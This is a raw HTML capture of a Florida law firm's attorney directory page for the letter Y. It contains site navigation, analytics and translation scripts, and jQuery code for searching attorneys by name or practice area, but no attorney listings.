

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fowler-white.com/Attorneys/letter/Y
body_size: 42877
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html  lang="en-US">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2017, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-99040571-1', 'auto');
  ga('send', 'pageview');

</script><title>
	Fowler White Burnett, P.A. > Attorneys
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/admin.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/fowlerwhite-v2/css/bootstrap.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/fowlerwhite-v2/css/main.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/fowlerwhite-v2/css/flexslider.css?cdv=116" type="text/css" rel="stylesheet"/><link href="/Portals/0/home.css?cdv=116" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=116" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=116" type="text/javascript"></script><link rel='SHORTCUT ICON' href='/Portals/0/favicon.ico?ver=2016-03-25-175642-000' type='image/x-icon' />     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-99040571-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <meta name="viewport" content="width=device-width,initial-scale=1" /><meta http-equiv="X-UA-Compatible" content="IE=10" /></head>
<body id="Body">
    
    <form method="post" action="/Attorneys/letter/Y" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="KB_JSTester_JSEnabled" id="KB_JSTester_JSEnabled" value="0" />
<input type="hidden" name="KB_JSTester_JQueryVsn" id="KB_JSTester_JQueryVsn" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="yIp7YfUV+IYUgF2U6IE9rLA/JLQA1m2aNJUMxmgFNmmhhajEgBq9mhI28fbZhvEvMJuRJnoejzukjKXLPonb26PsY3fYzmPKYvrEHiU+dDyLPmxG7le9eo1hkmYJ8fH/GDhteODXs6L6jZmdnL/l1Enlgk/2dwHAA2BfB+OSLdmfp0KeOB/+pjv+5iUqq2U5mZgsPOcD15mmIAWNiG6JAP2ja1bT/IAU2URFyA3MSZVNEIZ1PU54b5qKhTfMwj3glBNI9Emi+hxfaAhX5GNW6iZLn2GR/qFwzZfq0zB683a8M+tAfyNMyzeP8FqjP1VfAWZ+VkCKQjJ81PIO1q1TtfskAfgSkxy6nfreOhjy3T2Du0Dt5q7NldiO0bU+aphEdRISkoe5+xqjPzSxSM1hP37q0AmC+dgtGAWbUbAOXeCmZJDa7e7I48YJPgHZDU0Fa+kb6ALmGW16PVme/Jhzx5JSaa69C2dyhEL8+n1WweeB4+SwP5uVwF1IGSufXAkFKeenZJLeywBE6Cj85Pozf/Q0KGMSzmKwwqXQtlQQlG9hExuqDmobS04EqRD5MMWP+ryNxHiXwndFiNCKxNIQZSY2P7V0r/4OyO53+MH7w2XvnOLXBAOviEeqCWi1xblLqkO97So49JytUn9+1sBbjMvOhMy+faEhpKjySXWOANh5SBSOdi9zjH2hD9fbtv0d7q7qdbdDF+lceEkvEyohnCEfXTy8CTG++UWurYfQbOTLIeuixbjMtIpXngAHOoX1jFga4Kfa0eeZ2zXTNtYb9Ea2nlUFZVjJy3/pDELmFoPZGgH7LUzTkNhNI7NKGEVGnTw9KfY5AvQi/uMFHWSoY9Egv8joj4JNRqmDxQvzdBPn11B5DqudDxP0FTiILlKPrl+UlCCa6c46FPmA/pJTX9sAoTHZgpj6TrL5lTs/4qSDiuypUmQANlDIdC7gIdoIsPWEhVnLSzSWdrvq6+FpaBWniF0kbCFNxswaMLgKk6r0a/bLf5mR/8Mbl76tzPdIESEdsdKEJbVcUmhuT9JjtCXKVIz7pXqlykOwAHmZxzmG6Ff0mlBMrapuMpBIOHcSTtpTnW4tpIhRdB2SqVbZU1rPW2f0bSXj7KkJhxXmz/K0frhf2Bxf8i1zqy941vGKGaZSxh7EhXkSGhuI/An45bW0J9PBoMfompRh3w==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2Otk0JelvZVxq6lnF9u2zL-YjLdfoptzJK1XlICaexScBPO3k1&amp;t=637814480020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3IoxLejiLyhM111hckO5e6X2jvh1oeN6N6zsqIf2vVN20Ll_bzXAQqteVvshnDdLQSGJ7RMTqOI5_kVktKogYq7fgoK4U0AdWi1I3m1DmAQ6BzeCoOpwAkXOklqv6A2&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJr5-K3fFgR8mBZCy8HYgN1KoxKhm71UL3kOIwuqMOyECQhGb4lkIjbX6ckUVhgN2FA25RzarL6desAI_5j0HoxQvx81Mr6zFg1tLPbpPiIOWXirgdpKtlEacpQWyoYrRPpEl3O0&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="zSCKG9kbgbM0q2iWi1uOreyzl5YFLRDOAcWk61aZswfD82WlMpzz2l60ik6u8nOSaMuaERw/GKx/5ua3uggHPxoeEP3tNoU0Y+WDznPANThX7uZiKXLwreKNuvoHdPFKeGEzNXSaqYduYrHVYHn9GhmuUdA=" />
</div><script src="/js/dnn.js?cdv=116" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/bootstrap.min.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/doubletaptogo.min.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/main.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/jquery.flexslider-min.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/cookie.notifier.js?cdv=116" type="text/javascript"></script><script src="/Portals/_default/Skins/fowlerwhite-v2/js/trsl.js?cdv=116" type="text/javascript"></script><script src="/js/dnncore.js?cdv=116" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=116" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=116" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        















<script type="text/javascript">
    $(document).ready(function () {
       
        $('#slider').flexslider({
            animation: "slide",
            slideshowSpeed: 7000,  
            initDelay:0
        });

    });
</script>
<!--[if IE]>
<style>
        .flexslider .slides > li {
            width: 99.39vw !important;
        }
</style>
<![endif]-->
<div id="header">
    <div class="container top">
        <div class="col-sm-6">
            <a id="dnn_dnnLOGO_hypLogo" title="Fowler White Burnett, P.A." href="https://fowler-white.com/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Images/fwb_logo.png?ver=2017-02-17-090736-000" alt="Fowler White Burnett, P.A." /></a>
               
        </div>
        <div id="top-nav" class="col-sm-6">
            <div class="col-md-8 col-sm-12">
                <div id="dnn_TopNavPane" class=" "><div class="DnnModule DnnModule-DNN_HTML DnnModule-1716"><a name="1716"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1716_ContentPane"><!-- Start_Module_1716 --><div id="dnn_ctr1716_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1716_HtmlModule_lblContent" class="Normal">
	<ul class="top_links"> <li><a href="/">Home</a></li> <li><a href="/Login?returnurl=%2fextranet" target="_self">Extranet</a> </li> <li><div id="google_translate_element" ></div></li> </ul>
</div>

</div><!-- End_Module_1716 --></div>
	<div class="clear"></div>
</div>
</div></div>
                
            </div>
            <div class="col-md-4 col-sm-12">
                <span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SearchButton" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Search</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'en-US',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                <div id="dnn_socialMedia"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1729"><a name="1729"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1729_ContentPane"><!-- Start_Module_1729 --><div id="dnn_ctr1729_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1729_HtmlModule_lblContent" class="Normal">
	<ul class="socialMediaTop">
    <li><a href="https://www.facebook.com/fowlerwhiteburnett" target="_blank"><img alt="" src="/portals/0/fb_icon.png?ver=2017-02-14-153340-640" /></a></li>
    <li><a href="https://www.linkedin.com/company/102623" target="_blank"><img alt="" src="/portals/0/lin_icon.png?ver=2017-02-14-153340-703" /></a></li>
    <li><a href="https://twitter.com/Fowler_White" target="_blank"><img alt="" src="/portals/0/tw_icon.png?ver=2017-02-14-153340-717" /></a></li>
    <li><a href="https://www.instagram.com/fowler_white/" target="_blank"><img alt="" src="/portals/0/instagram-new.png?ver=2019-11-06-102021-593" style="width: 18px; height: 18px;" /></a></li>
</ul>
</div>

</div><!-- End_Module_1729 --></div>
	<div class="clear"></div>
</div>
</div></div>
          
                <script type="text/javascript">
                    function googleTranslateElementInit() {
                        new google.translate.TranslateElement({
                            pageLanguage: 'en',
                        includedLanguages: 'en,es,pt,de,fr',
                            autoDisplay: false
                        }, 'google_translate_element');
                    }

                    function fireEvent(element, event) {
                        console.log("in Fire Event");
                        if (document.createEventObject) {
                            // dispatch for IE
                            // console.log("in IE FireEvent");
                            var evt = document.createEventObject();
                            return element.fireEvent('on' +
                                event, evt)
                        } else {
                            // dispatch for firefox + others
                            // console.log("In HTML5 dispatchEvent");
                            var evt = document.createEvent(
                                "HTMLEvents");
                            evt.initEvent(event, true, true); // event type,bubbling,cancelable
                            return !element.dispatchEvent(evt);
                        }
                    }

                    $(document).ready(function () {



                        $('.esTranslateBtn').click(
                            function () {
                                var jObj = $(
                                    '.goog-te-combo'
                                );
                                var db = jObj.get(0);
                                jObj.val('es');
                                fireEvent(db,
                                    'change');
                            })
                        $('.ptTranslateBtn').click(
                            function () {
                                var jObj = $(
                                    '.goog-te-combo'
                                );
                                var db = jObj.get(0);
                                jObj.val('pt');
                                fireEvent(db,
                                    'change');
                            })

                    })
                </script>
                <!--script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script-->
            </div>
        </div>
    </div>
    <div id="dl-menu" class=" dl-menuwrapper container">
        <span class="glyphicon glyphicon-align-justify" aria-hidden="true"></span>
        <ul class="nav nav-pills">

	<li class="dropdown ">
	
		<a href="https://fowler-white.com/About-Us" >About Us </a><b class="caret hidden-desktop pull-right icon-chevron-down icon-white"></b>
	    <ul class="dropdown-menu">
	    
	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Overview" >Overview </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/History" >History </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/International-Affiliate" >International Affiliate </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Offices" >Offices </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Community-Involvement" >Community Involvement </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/In-Memoriam" >In Memoriam </a>
	</li>

	    </ul>
	
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Practices" >Practices </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Industries" >Industries </a>
	</li>

	<li class="active">
	
		<a href="https://fowler-white.com/Attorneys" >Attorneys </a>
	</li>

	<li class="dropdown ">
	
		<a href="https://fowler-white.com/News" >News </a><b class="caret hidden-desktop pull-right icon-chevron-down icon-white"></b>
	    <ul class="dropdown-menu">
	    
	<li class="">
	
		<a href="https://fowler-white.com/News/Press" >Press </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Accolades" >Accolades </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Alerts-Publications" >Alerts &amp; Publications </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Events-Speaking-Engagements" >Events &amp; Speaking Engagements </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Media-Contact" >Media Contact </a>
	</li>

	    </ul>
	
	</li>

	<li class="dropdown ">
	
		<a href="https://fowler-white.com/Contact" >Contact </a><b class="caret hidden-desktop pull-right icon-chevron-down icon-white"></b>
	    <ul class="dropdown-menu">
	    
	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Offices" >Offices </a>
	</li>

	    </ul>
	
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Employment" >Employment </a>
	</li>

</ul>


<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$(".nav-pills > li a").on("mouseover", function(event){
            var $this = $(this).parent().find(">ul");
            if($this.length == 0) return;
            dnn.addIframeMask($this[0]);
		});
		$(".dropdown").attr("aria-haspopup", "true");
		$(".dropdownactive").attr("aria-haspopup", "true");
		$(".dropdown-menu").attr("aria-haspopup", "false");
	});
})(jQuery);
</script>

    </div>
</div>
<div id="dnn_heroBanner"><div class="DnnModule DnnModule-XModPro DnnModule-1719"><a name="1719"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1719_ContentPane"><!-- Start_Module_1719 --><div id="dnn_ctr1719_ModuleContent" class="DNNModuleContent ModXModProC">
	





    <div id="slider" class="flexslider" style="border:0;">
        <ul class="slides">
  


    <li style="background:url('/Portals/0/BannerManager/Fowler_White_Attorneys2a.jpg');background-size:cover;background-position:center center;">

     
   
      <img src='/Portals/0/BannerManager/Fowler_White_Attorneys2a.jpg' style="opacity:0;" titl=""/>
      
    

        </li>
  
          </ul>
    </div>
  

</div><!-- End_Module_1719 --></div>
	<div class="clear"></div>
</div>
</div></div>
<div class="container singleColumn">
    <div class="row">
        <div class="col-md-12">
            <div id="dnn_ContentTopPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1734"><a name="1734"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1734_ContentPane"><!-- Start_Module_1734 --><div id="dnn_ctr1734_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1734_HtmlModule_lblContent" class="Normal">
	<img alt="" src="/portals/0/sub-page-title.png?ver=2017-02-17-101350-400" width="330" style="float: right;" /><br />
<p>
<h4 style="text-align: right; color: #000000; font-weight: bold;"><em>Attorneys at Law Since 1943</em></h4>
</p>
</div>

</div><!-- End_Module_1734 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1493"><a name="1493"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1493_ContentPane"><!-- Start_Module_1493 --><div id="dnn_ctr1493_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1493_HtmlModule_lblContent" class="Normal">
	<ul class="functions">
    <li style="text-align: right;"><a href="javascript:printPage();"><img src="/portals/0/c81019_5e70e584cfe4471cb3b0e32c5e5eae3b-mv2.png?ver=2017-02-08-174301-900" alt="more-info" style="border-width: 0px; border-style: solid; opacity: 0.6;" class="print-me" /></a></li>
</ul>
</div>

</div><!-- End_Module_1493 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <div id="dnn_ContentPane"><div class="DnnModule DnnModule-XModPro DnnModule-1484"><a name="1484"></a>
<div class="AttorneySidebar">
	<div id="dnn_ctr1484_ContentPane"><!-- Start_Module_1484 --><div id="dnn_ctr1484_ModuleContent" class="DNNModuleContent ModXModProC">
	












</div><!-- End_Module_1484 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-XModPro DnnModule-1480"><a name="1480"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1480_ContentPane"><!-- Start_Module_1480 --><div id="dnn_ctr1480_ModuleContent" class="DNNModuleContent ModXModProC">
	





          <style>
            .attorney_header a{
              color: #030;
              text-decoration: underline;
            }
            .box h2 {
              margin-top: 20px;
              margin-bottom: -8px;
            }
            .news-item{
              margin-left:0!important;
            }
            .row.content {
              min-height: 530px;
            }
            .attorney_header[style="display: none;"] + .attorneySearch {
            /*display: none!important;*/
          }
            #Form[action^="/Attorneys/letter"] .attorneySearch,    #Form[action^="/Attorneys/getAll/true"] .attorneySearch{
              /*display:none;*/
            }
input#AttorneySearchAll {
    background: none;
    border: 0;
    <!--text-decoration: underline;-->
    font-size: 20px;
margin: 0px 0 40px;
    font-family: 'Open Sans', sans-serif;
    color: #154f3e;
}

input#AttorneySearchAll:hover{
  color:#09281f!important;
}
#AttorneySearch {
    background: #154f3e;
    color: #fff!important;
    border: 4px solid #154f3e;
    padding: 8px 15px;
    margin: 0 0!important;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;

}
a#AttorneySearch {
    position: absolute;
    top: 0;
    right: 15px;
}
            #AttorneySearch:hover {
                background: #ffffff;
                color:#154f3e!important;
            }
            
.news-item.col-sm-6 {
    margin: 0;
    padding: 0!important;
}

.news-item.col-sm-6 img {
    margin-bottom: 20px!important;
    margin-right: 0;
    margin-left: 30px;
}
.row.attorneySearch select {
    color: #154f3e!important;
}
          </style>
<div id="containerAttorneySearch">
<div class="row">
          <div class="col-md-3"></div>
          <div class="col-md-6">
                <div class="attorney_header">
                    <h1>ATTORNEYS</h1>
                    <p>
                      Our talented team of innovative thought leaders share the traditional values upon which our firm was built. They are thorough, knowledgeable and highly experienced attorneys who deliver quality solutions for the diverse legal needs of our clients.
                    </p>
                </div>
            </div>
          <div class="col-md-3"></div>
</div>
<h2 style="text-align:center;margin: 30px 0px 0;">Browse Attorneys by Alphabet</h2>
<div class="row">

            <p class="attorney_letter_search" style="text-align:center!important;">

              <a href="/Attorneys/letter/A">A</a>
            
              <a href="/Attorneys/letter/B">B</a>
              
              <a href="/Attorneys/letter/C">C</a>
              
              <a href="/Attorneys/letter/D">D</a>
             
              <a href="/Attorneys/letter/E">E</a>
              
              <a href="/Attorneys/letter/F">F</a>
              
              <a href="/Attorneys/letter/G">G</a>
              
              <a href="/Attorneys/letter/H">H</a>
              
              <a href="/Attorneys/letter/I">I</a>
              
              <a href="/Attorneys/letter/J">J</a>
              
              <a href="/Attorneys/letter/K">K</a>
              
              <a href="/Attorneys/letter/L">L</a>
              
              <a href="/Attorneys/letter/M">M</a>
              
              <a href="/Attorneys/letter/N">N</a>
              
              <a href="/Attorneys/letter/O">O</a>
              
              <a href="/Attorneys/letter/P">P</a>
              
              <a href="/Attorneys/letter/Q">Q</a>
              
              <a href="/Attorneys/letter/R">R</a>
              
              <a href="/Attorneys/letter/S">S</a>
              
              <a href="/Attorneys/letter/T">T</a>
              
              <a href="/Attorneys/letter/U">U</a>
              
              <a href="/Attorneys/letter/V">V</a>
              
              <a href="/Attorneys/letter/W">W</a>
              
              <a href="/Attorneys/letter/X">X</a>
              
              <a href="/Attorneys/letter/Y">Y</a>
              
              <a href="/Attorneys/letter/Z">Z</a>

            </p>
</div>
<center><input name="SearchAll" type="button" value="View All Attorneys" id="AttorneySearchAll"></center>
<h2 style="text-align:center;margin: 0px 0px 40px;" class="brwsAttbyFilter">Browse Attorneys by Filters</h2>

<div class="row attorneySearch">
<form id="AttorneyForm" onsubmit="return false">
          <div class="col-md-2"></div>
          <div class="col-md-8">
                 <div class="col-md-6">
                              <select name="practicearea" id="practicearea" style="width:100%">
                                  <option value="">Practice Area</option>
                              </select>
                  </div>
                  <!--<div class="col-md-4">
                              <select name="office" id="office">
                                  <option value="">Office</option>
                                  <option value="Miami">Miami</option>
                                  <option value="Fort Lauderdale">Fort Lauderdale</option>
                                  <option value="Palm Beach">Palm Beach</option>
                             </select>
                  </div>-->
                  <div class="col-md-6" >
                             <input name="searchFilter" type="text" id="searchFilter" placeholder="Attorney Name">
                               <a name="Search" type="button" value="Search" id="AttorneySearch"><span class="glyphicon glyphicon-search" aria-hidden="true"></span></a>
                   
                  </div>
              
          </div>
          <div class="col-md-2"></div>
</form>

</div>
<div class="paTemp"></div>
<div class="row ">
    <div class="col-md-12" >
    </div>
</div>


          
          
<div class="naResults" style="display:none;"><h2 style="text-align:center;">No Attorney Matches Your Search Parameter</h2></div>
          <div class="attorneyResults"></div>
          <script>
            var fwp;
            var _z = 0;

            var QueryString = function () {
              // This function is anonymous, is executed immediately and
              // the return value is assigned to QueryString!
              var query_string = {};
              var query = window.location.search.substring(1);
              var vars = query.split("&");
              for (var i=0;i<vars.length;i++) {
                var pair = vars[i].split("=");
                    // If first entry with this name
                if (typeof query_string[pair[0]] === "undefined") {
                  query_string[pair[0]] = decodeURIComponent(pair[1]);
                    // If second entry with this name
                } else if (typeof query_string[pair[0]] === "string") {
                  var arr = [ query_string[pair[0]],decodeURIComponent(pair[1]) ];
                  query_string[pair[0]] = arr;
                    // If third or later entry with this name
                } else {
                  query_string[pair[0]].push(decodeURIComponent(pair[1]));
                }
              }
                return query_string;
            }();


 

            $(document).ready(function(){

                $(window).keydown(function(event){
                
                    if(event.keyCode == 13) {

                      $('#AttorneySearch').click();
                      event.preventDefault();

                      return false;
                    }
                  });



            if(QueryString.pa){

                var queryCount = 0;

                $.ajax({
                  url:'/DesktopModules/XModPro/Feed.aspx?xfd=fwAttorneySearch_list&pid=0',
                  data:{practices:QueryString.pa},
                  type:'POST'
                }).done(function(data){
                    $('.attorneySearch').hide();

                    $('.brwsAttbyFilter').hide()

                    $('.attorneyResults').html('');
                    $("<span class='attorneyResultsContainer'>"+data+"</span>").appendTo('.attorneyResults');
                    $('.attorneyCount').html($('.news-item').length);
                    queryCount = $('.news-item').length;  

                    if(_z == 0){

                      _z++;
                        if($('.news-item').length == 1){

                                         var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorney matches your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';
                                        
                                        }else{

                                          var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorneys match your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';

                                        }

                      $('.paTemp').prepend(htmlPACount);
                      
                    }
                   initEmailNotice()

                });

       

              }

              setTimeout(function(){

                      $(p).each(function(i, item){
                          $('#practicearea').append('<option value="'+item.id+'">'+item.name+'</option>');
                      })

                      $('#AttorneySearch').click(function(){
                      $('div#dnn_heroBanner').hide();
                       $('.news-header-').hide();
                              $('.attorney_letter_search .active').removeClass('active');
                              var formDataS = {
                                searchFilter: $('#searchFilter').val(),
                                //fname: $('#firstname').val(),
                                //lname: $('#lastname').val(),
                                practices: $('#practicearea').val(),
                                location: $('#office').val()
                              }

                              $.ajax({
                                url:'/DesktopModules/XModPro/Feed.aspx?xfd=fwAttorneySearch_list&pid=0',
                                data:formDataS,
                                type:'POST'
                              }).done(function(data){

                                  $('.news-header').html('');
                                  $('.atResults').html('');
                                  $('.attorneyResults').html('');

                                  $("<span>"+data+"</span>").appendTo('.attorneyResults');

                                  $('.attorneyCount').html( $('.news-item').length )

                                               if($('.news-item').length == 1){

                                         var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorney matches your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';
                                        
                                        }else{

                                          var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorneys match your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';

                                        }

                                        $('.paTemp').prepend(htmlPACount);


                                   $('.naResults').hide();
                                  if($('.news-item').length == 0){
                                 
                                    $('.naResults').show();
                                    
                                  }
                                    initEmailNotice()
                              });
                              
                       });



                   $('input#AttorneySearchAll').click(function(){
                   
                              $('div#dnn_heroBanner').hide();
                              $('.brwsAttbyFilter').hide();
                             // $('.attorneySearch').hide();
                              $('.attorney_letter_search .active').removeClass('active');
                              $('.letter_detail_container').hide();

                                    var formDataA = {}

                                    $.ajax({
                                      url:'/DesktopModules/XModPro/Feed.aspx?xfd=fwAttorneySearch_list&pid=0',
                                      data:formDataA,
                                      type:'POST'
                                    }).done(function(data){
                                        $('.naResults').hide();
                                        $('.news-header').html('');
                                        $('.atResults').html('');
                                        $('.attorneyResults').html('');

                                        $("<span>"+data+"</span>").appendTo('.attorneyResults');

                                        $('.attorneyCount').html($('.news-item').length)
                                        if($('.news-item').length == 1){

                                         var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorney matches your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';
                                        
                                        }else{

                                          var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorneys match your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';

                                        }
                                        $('.paTemp').append(htmlPACount);

                                        initEmailNotice()
                                    });
                                    
                       
                          });


         
              } , 500)


            });
          </script>
     </div>
        

        

        

        

        

        

        

        

        
